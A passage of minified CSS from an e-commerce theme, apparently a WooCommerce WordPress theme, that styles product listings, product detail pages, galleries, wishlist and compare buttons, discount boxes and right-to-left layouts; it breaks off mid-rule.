.quickview.loading{position:relative}.product-block-list .quickview.loading:before{font-family:'WooCommerce';content:'\e01c';vertical-align:top;-webkit-font-smoothing:antialiased;font-weight:400;position:absolute;top:11px;right:46%;animation:spin 2s linear infinite;-webkit-animation:spin 2s linear infinite;color:#636363;z-index:9}.product-block-list .quickview.loading:after{background:rgba(255,255,255,.9);position:absolute;top:0;left:0;width:100%;height:100%;z-index:8;content:''}.product-block-list .product-cat{font-family:"Cera Pro Bold";text-transform:uppercase;letter-spacing:2px;font-size:12px}.product-block-list .name{font-family:"Cera Pro Medium";font-size:24px;margin:0 0 10px;font-weight:400}@media (min-width:1200px){.product-block-list .name{font-size:30px}}.product-block-list .yith-wcwl-add-to-wishlist .sub-title{display:none}.product-block-list .cate-wrapper{margin:0 0 8px}.product-block-list .cate-wrapper .product-cats{margin:0}.product-block-list .compare{white-space:nowrap;font-size:14px;font-family:"Cera Pro Bold";display:inline-block;width:100%;padding:15px;background:#fff;color:#4c4c4c;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #ededed;line-height:1}.product-block-list .compare.added,.product-block-list .compare:hover,.product-block-list .compare:focus{color:#fff;border-color:#88c74a;background:#88c74a}.product-block-list .add-cart{margin-bottom:10px;margin-top:10px}@media (min-width:1200px){.product-block-list .add-cart{margin-top:20px}}.product-block-list .add-cart .added{display:none!important}.product-block-list .add-cart .wc-forward{width:100%}.product-block-list .add-cart .added_to_cart,.product-block-list .add-cart a.button{font-size:14px;font-family:"Cera Pro Bold";display:inline-block;width:100%;padding:15px;background:#fff;color:#88c74a;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #88c74a;line-height:1}.product-block-list .add-cart .added_to_cart:hover,.product-block-list .add-cart .added_to_cart:focus,.product-block-list .add-cart a.button:hover,.product-block-list .add-cart a.button:focus{color:#fff;background:#88c74a;border-color:#88c74a}.product-block-list .add-cart .added_to_cart.loading:after,.product-block-list .add-cart a.button.loading:after{margin-top:-7px}.product-block-list .top-list-info{position:relative}.product-block-list .top-list-info .yith-wcwl-add-to-wishlist{position:absolute;top:0;right:0}.rtl .product-block-list .top-list-info .yith-wcwl-add-to-wishlist{left:0;right:auto}.product-block-list .yith-wcwl-add-to-wishlist{display:inline-block}.product-block-list .yith-wcwl-add-to-wishlist a{display:inline-block;padding:0;font-size:18px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.product-block-list .yith-wcwl-add-to-wishlist a:hover,.product-block-list .yith-wcwl-add-to-wishlist a:focus{color:#88c74a}.product-block-list .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist){color:#88c74a}.product-block-list .rating{margin-bottom:15px}.product-block-list .rating>*{display:inline-block;float:none;vertical-align:text-top;line-height:1}.product-block-list .rating .counts{margin-left:2px}.rtl .product-block-list .rating .counts{margin-right:2px;margin-left:inherit}.product-block-list .price{display:block;margin-top:10px;font-family:"Cera Pro Medium";font-weight:400;font-size:24px!important;color:#88c74a!important;margin:0}@media (min-width:1200px){.product-block-list .price{margin-top:20px}}.product-block-list .price del{color:#b7b7b7;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:14px!important}.product-block-list .avaibility-wrapper{margin-bottom:20px;font-size:14px}.product-block-list .bottom-list{margin-top:35px}.product-block-list .bottom-list>div{float:left}.rtl .product-block-list .bottom-list>div{float:right}.product-block-list .flex-middle{overflow:hidden}.product-block-list .left-infor{padding-left:20px;position:relative}.rtl .product-block-list .left-infor{padding-right:20px;padding-left:inherit}@media (min-width:1200px){.product-block-list .left-infor{padding-left:30px}.rtl .product-block-list .left-infor{padding-right:30px;padding-left:inherit}}.product-block-list .left-infor:before{content:'';position:absolute;top:-200px;left:0;width:1px;height:1000px;background:#ededed}.rtl .product-block-list .left-infor:before{right:0;left:auto}.product-block-list .bottom-list>*{display:inline-block;vertical-align:top}.product-block-list .wrapper-image{position:relative}.product-block-list .wrapper-image .quickview{position:absolute;bottom:0;left:0;width:100%;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);opacity:0;filter:alpha(opacity=0);z-index:8}.product-block-list .wrapper-image .swatches-wrapper{z-index:8;list-style:none;padding:0;margin:0;line-height:1.2;text-align:center;position:absolute;left:0;width:100%;bottom:20px}.product-block-list .wrapper-image .swatches-wrapper li{display:inline-block;vertical-align:middle;margin-right:5px}.rtl .product-block-list .wrapper-image .swatches-wrapper li{margin-left:5px;margin-right:inherit}.product-block-list .wrapper-image .swatches-wrapper li:last-child{margin-right:0}.rtl .product-block-list .wrapper-image .swatches-wrapper li:last-child{margin-left:0;margin-right:inherit}.product-block-list .wrapper-image .swatches-wrapper .label{padding:5px 8px;font-size:16px;color:#636363;font-weight:500;display:inline-block;background:#fff;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.product-block-list .wrapper-image .swatches-wrapper .swatch-color{display:inline-block;width:12px;height:12px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.product-block-list .wrapper-image:hover .quickview{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.shop-list-small{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border:1px solid #ededed;padding:10px}@media (min-width:1200px){.shop-list-small{padding:30px}}.shop-list-small .content-left{width:110px;padding:0 15px 0 0;float:left}.rtl .shop-list-small .content-left{padding:0 0 0 15px}.rtl .shop-list-small .content-left{float:right}.shop-list-small .content-body{overflow:hidden;width:calc(100% - 110px)}.shop-list-small .name{margin:0 0 2px;font-size:16px;font-family:"Cera Pro Medium"}.shop-list-small:hover{border-color:#88c74a;z-index:2}.shop-list-normal{margin-bottom:20px}.shop-list-normal .content-left{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;width:90px;float:left;border:1px solid #ededed;padding:5px}.rtl .shop-list-normal .content-left{float:right}@media (min-width:1200px){.shop-list-normal .content-left{width:110px}}.shop-list-normal .content-body{width:calc(100% - 90px);overflow:hidden;padding-left:15px}.rtl .shop-list-normal .content-body{padding-right:15px;padding-left:inherit}@media (min-width:1200px){.shop-list-normal .content-body{padding-left:25px;width:calc(100% - 110px)}.rtl .shop-list-normal .content-body{padding-right:25px;padding-left:inherit}}.shop-list-normal .name{margin:0 0 2px;font-size:16px;font-family:"Cera Pro Medium"}.shop-list-normal:hover .content-left{border-color:#88c74a}.shop-list-smallest .name a{color:#252525}.shop-list-smallest .name a:hover,.shop-list-smallest .name a:active{color:#88c74a;text-decoration:none}.shop-list-smallest .content-left{width:90px;padding-right:20px}.rtl .shop-list-smallest .content-left{padding-left:20px;padding-right:inherit}.woocommerce.carousel.inner-list-smallest{border-top:1px solid #ededed}.woocommerce.carousel.inner-list-smallest .shop-list-smallest{margin-bottom:0;border-top:none}.woocommerce .woocommerce-product-rating .star-rating{margin:0;display:inline-block;float:none;vertical-align:middle}.woocommerce .woocommerce-product-rating .woocommerce-review-link{display:inline-block;font-size:14px;line-height:1}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.single_variation_wrap div.qty{font-size:15px;text-transform:uppercase;color:#636363;font-family:"Cera Pro Bold";margin-top:10px;margin-right:10px}.rtl .single_variation_wrap div.qty{margin-left:10px;margin-right:inherit}@media (min-width:1024px){.wrapper-shop{padding-top:50px;padding-bottom:50px}}.wrapper-shop .apus-pagination{border-top:1px solid #ededed;padding-top:40px;margin-top:0}.wrapper-shop aside.sidebar{background:transparent}.thumbnails-image ul{list-style:none;margin:0;padding:0}.thumbnails-image .prev,.thumbnails-image .next{display:block;width:100%;text-align:center;font-size:18px;color:#000}.thumbnails-image .thumb-link{display:block;opacity:.4;filter:alpha(opacity=40);margin:10px 0}.thumbnails-image .thumb-link:hover,.thumbnails-image .thumb-link.active{opacity:1;filter:alpha(opacity=100)}.user_photo_thumbs{list-style:none;padding:0;text-align:center;margin:10px 0 0}.user_photo_thumbs li{display:inline-block;margin:0 4px;width:70px;opacity:.4;filter:alpha(opacity=40);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.user_photo_thumbs li:hover,.user_photo_thumbs li.active,.user_photo_thumbs li:active{opacity:1;filter:alpha(opacity=100)}.user_photo{margin-top:50px}.delivery_info{text-align:center;background:#f5f5f5;font-size:14px;padding:8px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.delivery_info:hover{background:gainsboro}.delivery_info i{font-size:16px;margin-right:10px}.rtl .delivery_info i{margin-left:10px;margin-right:inherit}.details-product{margin-bottom:30px!important}@media (min-width:1200px){.details-product .left-detail{padding-right:0}.rtl .details-product .left-detail{padding-left:0;padding-right:inherit}}.details-product .shipping_info{margin-top:15px;font-size:14px;color:#b7b7b7;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}@media (min-width:1200px){.details-product .shipping_info{margin-top:40px}}.details-product .shipping_info:hover{color:#636363}.details-product .shipping_info ul{list-style:none;padding:0;margin:0}.details-product .shipping_info ul i{margin-right:6px}.rtl .details-product .shipping_info ul i{margin-left:6px;margin-right:inherit}.details-product .shipping_info ul li{margin-bottom:0}@media (min-width:1200px){.details-product .shipping_info ul li{margin-bottom:5px}}.details-product .shipping_info ul li:last-child{margin-bottom:0}.details-product .price-rating-wrapper{margin-top:10px;clear:both;overflow:hidden}@media (min-width:1200px){.details-product .price-rating-wrapper{margin-top:20px}}.details-product .price-rating-wrapper .price{margin-right:15px!important;line-height:1.4}.rtl .details-product .price-rating-wrapper .price{margin-left:15px!important;margin-right:inherit}.details-product .price-rating-wrapper .price del{display:block!important}.details-product .price-rating-wrapper>*{display:inline-block;vertical-align:bottom}.details-product .pro-info{margin:0 0 20px}@media (min-width:1200px){.details-product .pro-info{font-size:30px}}.details-product .popup-video{background:#fff;height:40px;line-height:40px;min-width:40px;overflow:hidden;display:inline-block;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2);border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;align-items:center;-webkit-align-items:center;flex-direction:row;-webkit-flex-direction:row}.details-product .popup-video i{height:40px;line-height:40px;width:40px;font-size:13px;text-align:center;text-indent:3px}.details-product .popup-video span{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;white-space:nowrap;max-width:0;padding:0;overflow:hidden}.details-product .popup-video:hover span{max-width:280px;padding-right:12px}.rtl .details-product .popup-video:hover span{padding-left:12px;padding-right:inherit}.details-product .product-cat{font-family:"Cera Pro Bold";text-transform:uppercase;letter-spacing:2px;font-size:12px}.details-product .product-cat a{color:#88c74a}.details-product div.video{z-index:8;position:absolute;left:10px;bottom:10px}.rtl .details-product div.video{right:10px;left:auto}@media (min-width:768px){.details-product div.video{left:20px;bottom:20px}.rtl .details-product div.video{right:20px;left:auto}}.details-product .apus-countdown{margin-top:5px}.details-product .special-product{padding:8px 0}.details-product .apus-countdown .times{margin-bottom:5px}.details-product .apus-countdown .times>span{color:#1b251f;margin-bottom:5px}.details-product .apus-countdown .times>div{text-align:center;vertical-align:middle;min-width:40px;font-size:12px;display:inline-block;font-weight:400;text-transform:uppercase;margin:0 5px;padding:8px}.details-product .apus-countdown .times>div:first-child{margin-left:0}.rtl .details-product .apus-countdown .times>div:first-child{margin-right:0;margin-left:inherit}.details-product .apus-countdown .times>div span{font-weight:500;margin-bottom:5px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;font-size:18px;display:block;color:#252525}.details-product .top-content{margin-bottom:30px}@media (min-width:1200px){.details-product .top-content{margin-bottom:50px}}.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide:hover .thumbs-inner,.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide:active .thumbs-inner,.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide.slick-current .thumbs-inner{border-color:#88c74a}.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide .thumbs-inner{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;max-width:100%;display:block;cursor:pointer;position:relative;border:1px solid #ededed;padding:5px}.details-product .apus-woocommerce-product-gallery-thumbs .slick-slide .thumbs-inner:hover{border-color:#88c74a}.details-product .apus-woocommerce-product-gallery-thumbs.vertical{margin:0}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-slide{padding:0;margin-bottom:10px;border:none}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow{text-align:center;background-color:transparent!important;border:none!important}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow i{width:30px;height:30px;background-color:#fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-box-shadow:0 0 1px 1px rgba(0,0,0,.2);box-shadow:0 0 1px 1px rgba(0,0,0,.2);line-height:30px;display:inline-block;-webkit-transition:all 0.2s ease-in-outs 0s;-o-transition:all 0.2s ease-in-outs 0s;transition:all 0.2s ease-in-outs 0s}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow:hover i,.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-arrow:focus i{color:#fff;background-color:#88c74a;-webkit-box-shadow:none;box-shadow:none}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-prev{top:inherit;bottom:100%;-webkit-transform:translate(0,-5px);-ms-transform:translate(0,-5px);-o-transform:translate(0,-5px);transform:translate(0,-5px);width:100%;left:0;font-size:11px}.details-product .apus-woocommerce-product-gallery-thumbs.vertical .slick-next{width:100%;top:100%;bottom:inherit;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);right:0;font-size:11px}.details-product .image-mains{max-width:100%;position:relative}.details-product .image-mains .apus-woocommerce-product-gallery-wrapper.full-width{width:100%!important;float:none!important}.details-product .image-mains.thumbnails-bottom .apus-woocommerce-product-gallery-wrapper{margin-bottom:30px}.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 100px);float:right}@media (min-width:1200px){.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 160px)}}.details-product .image-mains.thumbnails-left .wrapper-thumbs{float:left;width:100px;padding-right:20px}@media (min-width:1200px){.details-product .image-mains.thumbnails-left .wrapper-thumbs{padding-right:30px;width:160px}}@media (max-width:767px){.details-product .image-mains.thumbnails-left .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 70px)}.details-product .image-mains.thumbnails-left .wrapper-thumbs{width:70px;padding-right:10px}}.details-product .image-mains.thumbnails-right .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 160px);float:left}.details-product .image-mains.thumbnails-right .wrapper-thumbs{float:right;width:160px;padding-left:20px}@media (min-width:1200px){.details-product .image-mains.thumbnails-right .wrapper-thumbs{padding-left:30px}}@media (max-width:767px){.details-product .image-mains.thumbnails-right .apus-woocommerce-product-gallery-wrapper{width:calc(100% - 70px)}.details-product .image-mains.thumbnails-right .wrapper-thumbs{width:70px;padding-left:10px}}.details-product .description .title{font-size:21px}.details-product .apus-woocommerce-product-gallery-wrapper{position:relative;border:1px solid #ededed;padding:20px}@media (min-width:1200px){.details-product .apus-woocommerce-product-gallery-wrapper{padding:30px}}.details-product .apus-woocommerce-product-gallery-wrapper .downsale{font-size:12px;font-weight:500;display:inline-block;position:absolute;left:0;top:0;z-index:9;padding:2px 10px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#d42e2e;color:#fff}.details-product .apus-woocommerce-product-gallery-wrapper .apus-woocommerce-product-gallery{margin:0}.details-product .apus-woocommerce-product-gallery-wrapper .apus-woocommerce-product-gallery .slick-slide{padding:0}.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger{position:absolute;z-index:8;top:15px;opacity:1;filter:alpha(opacity=100);right:15px;display:inline-block;width:40px;height:40px;background:#fff;line-height:36px;text-align:center;border:2px solid #ededed;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:14px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.rtl .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger{left:15px;right:auto}@media (min-width:768px){.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger{top:30px;right:30px}.rtl .details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger{left:30px;right:auto}}.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:hover,.details-product .apus-woocommerce-product-gallery-wrapper .woocommerce-product-gallery__trigger:active{border-color:#88c74a;color:#fff;background:#88c74a}.details-product .apus-woocommerce-product-gallery-wrapper:hover .woocommerce-product-gallery__trigger{opacity:1;filter:alpha(opacity=100)}.details-product .woocommerce-product-details__short-description.hideContent{overflow:hidden;height:60px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.details-product .woocommerce-variation-add-to-cart{width:100%;overflow:hidden}.details-product .list li{margin-bottom:10px}.details-product .list i{color:#88c74a;margin-right:8px}.rtl .details-product .list i{margin-left:8px;margin-right:inherit}.details-product .woocommerce-variation-price{margin-bottom:15px}.details-product .product_meta{line-height:1.1;overflow:hidden;clear:both;padding-top:20px;margin-top:20px;border-top:1px solid #ededed;color:#252525}.details-product .product_meta a{color:#88c74a;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.details-product .product_meta a:hover,.details-product .product_meta a:active{text-decoration:underline}.details-product .product_meta>*{display:inline-block;margin-bottom:5px;padding-right:10px;margin-right:10px;border-right:1px solid #ededed}.rtl .details-product .product_meta>*{padding-left:10px;padding-right:inherit}.rtl .details-product .product_meta>*{margin-left:10px;margin-right:inherit}.rtl .details-product .product_meta>*{border-left:1px solid #ededed;border-right:inherit}.details-product .product_meta>*:last-child{border:none;padding:0;margin:0}@media (min-width:1200px){.details-product .product_meta{padding-top:30px;margin-top:30px}}.details-product .product_meta .sku{color:#b3b7c8}.details-product .information{position:relative;overflow:hidden}.details-product .information .summary{float:none!important;width:100%;margin:0!important}.details-product .information .single_variation_wrap{padding-top:10px}.details-product .information .price{font-family:"Cera Pro Medium";font-weight:400;font-size:24px!important;color:#88c74a!important;margin:0}.details-product .information .price del{color:#b7b7b7;font-family:"Cera Pro Regular",Helvetica,Arial,sans-serif;font-size:14px!important}.details-product .information .woocommerce-product-rating{margin-bottom:0!important}.details-product .information .woocommerce-product-rating .text-customer{display:none}.details-product .information .woocommerce-product-details__short-description{margin-bottom:20px}@media (min-width:992px){.details-product .information .woocommerce-product-details__short-description{margin-bottom:30px}}.details-product .information .woocommerce-product-details__short-description p:last-child{margin-bottom:0}.details-product .information .view-more-desc{font-size:14px;color:#b7b7b7;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.details-product .information .view-more-desc:hover{color:#252525}.details-product .information .view-more-desc.view-less{color:#e44343}.details-product .information .woocommerce-product-details__short-description-wrapper.v2{margin-bottom:15px}@media (min-width:1200px){.details-product .information .woocommerce-product-details__short-description-wrapper.v2{margin-bottom:30px}}.details-product .information .woocommerce-product-details__short-description-wrapper.v2 .woocommerce-product-details__short-description{margin-bottom:3px}.details-product .information .top-info-detail{margin-bottom:15px}.details-product .information .cart{width:100%;margin:10px 0!important}.details-product .information .cart.grouped_form+.yith-wcwl-add-to-wishlist,.details-product .information .cart.variations_form+.yith-wcwl-add-to-wishlist{margin:0}@media (min-width:1200px){.details-product .information .cart{margin:22px 0 10px!important}}.details-product .information .cart .group_table tr td:first-child div.quantity{margin:0!important}.details-product .information .cart div.quantity-wrapper{overflow:hidden;margin:0 0 10px!important}@media (min-width:1200px){.details-product .information .cart div.quantity-wrapper{margin:0 0 45px!important}}.details-product .information .cart div.quantity-wrapper>*{display:inline-block;vertical-align:middle;float:none!important}.details-product .information .cart div.quantity-wrapper>label{font-size:14px;float:left;margin:0;margin-right:10px}.rtl .details-product .information .cart div.quantity-wrapper>label{float:right}.rtl .details-product .information .cart div.quantity-wrapper>label{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.details-product .information .cart div.quantity-wrapper>label{margin-right:18px}.rtl .details-product .information .cart div.quantity-wrapper>label{margin-left:18px;margin-right:inherit}}.details-product .information .cart.grouped_form .quantity-wrapper{margin:0!important}.details-product .information .cart.grouped_form .quantity-wrapper label{display:none}.details-product .information .compare{white-space:nowrap;font-size:14px;font-family:"Cera Pro Bold";display:inline-block;width:100%;padding:15px;background:#fff;color:#4c4c4c;text-transform:uppercase;text-align:center;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;border:1px solid #ededed;line-height:1}.details-product .information .compare:hover,.details-product .information .compare:focus{color:#fff;border-color:#88c74a;background:#88c74a}.details-product .information .compare.added{color:#fff;border-color:#88c74a;background:#88c74a}.details-product .information .clear{display:none}.details-product .information .product_title{clear:both}.details-product .title-cat-wishlist-wrapper{position:relative;padding-right:30px;margin-bottom:20px}.rtl .details-product .title-cat-wishlist-wrapper{padding-left:30px;padding-right:inherit}@media (min-width:1200px){.details-product .title-cat-wishlist-wrapper{margin-bottom:30px}}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist{position:absolute;top:5px;right:0;margin:0;line-height:1}.rtl .details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist{left:0;right:auto}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist .feedback{display:none}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a{white-space:nowrap;display:inline-block;font-size:24px;color:#252525;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:focus,.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:hover{color:#88c74a}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a:not(.add_to_wishlist){color:#88c74a}.details-product .title-cat-wishlist-wrapper .yith-wcwl-add-to-wishlist a .sub-title{display:none}.details-product .apus-social-share{margin-top:15px}.details-product .apus-social-share span{font-family:"Cera Pro Medium";color:#252525;font-size:16px;display:inline-block;margin-right:20px}.rtl .details-product .apus-social-share span{margin-left:20px;margin-right:inherit}.details-product .apus-social-share a{margin-right:10px;display:inline-block;color:#b3b7c8;font-size:15px}.rtl .details-product .apus-social-share a{margin-left:10px;margin-right:inherit}@media (min-width:1200px){.details-product .apus-social-share a{margin-right:20px}.rtl .details-product .apus-social-share a{margin-left:20px;margin-right:inherit}}.details-product .apus-social-share a:hover,.details-product .apus-social-share a:active{color:#88c74a}.details-product .apus-discounts{margin:20px 0 15px;padding:15px 20px;background:#eceff6;font-size:13px}.details-product .apus-discounts ul{margin:0;list-style:none;padding:0}.details-product .apus-discounts ul li{margin:0 0 3px}.details-product .apus-discounts ul li:before{font-family:'FontAwesome';color:#88c74a;content:"\f00c";margin-right:8px}.rtl .details-product .apus-discounts ul li:before{margin-left:8px;margin-right:inherit}.details-product .apus-discounts .icon{display:inline-block;vertical-align:middle;width:35px;height:35px;text-align:center;line-height:35px;color:#fff;background:#a7b5d5;font-size:14px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:10px}.rtl .details-product .apus-discounts .icon{margin-left:10px;margin-right:inherit}.details-product .apus-discounts .title{font-size:18px;margin:0 0 10px}.details-product .product-free-gift{margin:0 0 20px;padding:15px 20px;background:#f2dede}.details-product .product-free-gift .icon{display:inline-block;vertical-align:middle;width:35px;height:35px;text-align:center;line-height:35px;color:#fff;background:#e23e1d;font-size:14px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-right:10px}.rtl .details-product .product-free-gift .icon{margin-left:10px;margin-right:inherit}.details-product .product-free-gift .title{font-size:18px;margin:0 0 10px}.details-product .product-free-gift .list-gift{font-size:13px;list-style:none;padding:0;margin:0}.details-product .product-free-gift .list-gift li{margin-bottom:3px}.details-product .product-free-gift .list-gift i{color:#e23e1d}.details-product .product-free-gift .hightcolor{font-weight:500;color:#e23e1d}.details-product.layout-v1 .summary-right .summary{padding-left:20px;position:relative}.rtl .details-product.layout-v1 .summary-right .summary{padding-right:20px;padding-left:inherit}@media (min-width:1600px){.details-product.layout-v1 .summary-right .summary{padding-left:50px}.rtl .details-product.layout-v1 .summary-right .summary{padding-right:50px;padding-left:inherit}}.details-product.layout-v1 .summary-right .summary:before{content:'';position:absolute;top:0;left:0;width:1px;height:1000px;background:#ededed}.rtl .details-product.layout-v1 .summary-right .summary:before{right:0;left:auto}@media (min-width:1600px){.details-product.layout-v1 .summary-left .summary{padding-right:20px}.rtl .details-product.layout-v1 .summary-left .summary{padding-left:20px;padding-right:inherit}}.details-product.layout-v2 .image-mains.thumbnails-bottom .apus-woocommerce-product-gallery-wrapper{margin-top:10px}.details-product.layout-v2 .product_meta>*{display:block;border:none;width:100%;padding:0;margin:0 0 8px}.details-product.layout-v2 .product_meta>*:last-child{margin:0}.details-product.layout-v2 .wrapper-thumbs .slick-slider{margin-left:-5px;margin-right:-5px}.details-product.layout-v2 .wrapper-thumbs .slick-slider .slick-slide{padding-right:5px;padding-left:5px}.details-product.layout-v2 .tabs-v1 .tab-content{padding:15px;margin:0;border-width:0 1px 1px;border-style:solid;border-color:#ededed}@media (min-width:1200px){.details-product.layout-v2 .tabs-v1 .tab-content{padding:30px}}.details-product.layout-v2 .tabs-v1 #commentform,.details-product.layout-v2 .tabs-v1 table.shop_attributes{margin:0}.accessoriesproducts-wrapper{position:relative}.accessoriesproducts-wrapper.loading:before{position:absolute;width:100%;height:100%;top:0;left:0;z-index:99;content:'';background:url(../../../../../../../themes/ogami/images/loading-quick.gif) center center no-repeat rgba(255,255,255,.9)}.accessoriesproducts .product-block.grid{margin-bottom:25px}.accessoriesproducts .product-block.grid .accessory-add-product{position:absolute;left:10px;bottom:-25px}.rtl .accessoriesproducts .product-block.grid .accessory-add-product{right:10px;left:auto}.accessoriesproducts .check-all-items-wrapper{margin:0 0 10px}.accessoriesproducts .check-all-items-wrapper input{margin-right:6px}.rtl .accessoriesproducts .check-all-items-wrapper input{margin-left:6px;margin-right:inherit}.accessoriesproducts .total-price-wrapper{font-size:14px;color:#252525;margin:0 0 5px}.accessoriesproducts .total-price{display:block;color:#1b251f;font-size:18px;font-weight:400}.product-category .product-category-content{position:relative;overflow:hidden;min-height:45px;margin:0 0 30px 0}.product-category .product-category-image{display:block}.product-category .product-category-image img{display:block;width:100% \9;max-width:100%;height:auto}.product-category .product-category-title{text-transform:none;position:absolute;text-align:center;bottom:0;left:0;width:100%;font-weight:400;font-size:16px;color:#fff;margin:0;padding:15px 10px;background:rgba(0,0,0,.3)}.rtl .product-category .product-category-title{right:0;left:auto}.product-category .product-category-title .count{background:transparent;color:#fff}#apus-quickview-modal .product_meta{margin:15px 0 0}.form-row .checkbox,.form-row .input-radio{margin-bottom:0;margin-top:0}.woocommerce form .form-row{margin:0 0 20px;padding:0}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2,.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{width:100%}p.demo_store{top:0;position:fixed;left:0;right:0;width:100%;height:auto;text-align:center;font-size:30px;padding:.5em 0;z-index:99998;border:1px solid #d4d4d4;-webkit-box-shadow:0,0,0,3px,rgba(255,255,255,.2);box-shadow:0,0,0,3px,rgba(255,255,255,.2)}.rtl p.demo_store{right:0;left:auto}.rtl p.demo_store{left:0;right:auto}.rtl p.demo_store{text-align:right}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce #reviews #comments 